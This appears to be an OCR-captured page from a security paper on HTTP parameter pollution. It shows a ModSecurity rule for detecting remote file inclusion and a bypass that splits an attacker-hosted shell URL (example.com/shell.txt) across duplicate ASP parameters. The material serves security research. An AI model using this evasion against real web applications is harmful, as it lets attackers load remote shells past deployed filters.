
Inclusion ends with question mark
SecRule “ARGS” “@rx (ft|htt)ps?.*\?+$”
“t:urlDecodeUni,t:htmlEntityDecode,t:lowercase,d
eny,phase:2,msg:’RFI’ “
In case of ASP and ASP.NET (and other HTTP back-ends), it
is still possible to inject multiple HTTP parameters
containing two segments of the attack:
http://vulnerable_app/vulnerable_page?
par=
http://example.com/shell.txt
&par=
?
Resulting in "
http://example.com/shell.txt,?
". Since the
pseudo shell filename is managed by the attacker, he/she
may easily create a file named "
shell.txt,
". The following
attack bypasses the other two rules as well.
Obviously, this is true for all different web technologies that
consider multiple occurrences and concatenate those using
different chars. ASP and ASP.NET are the most interesting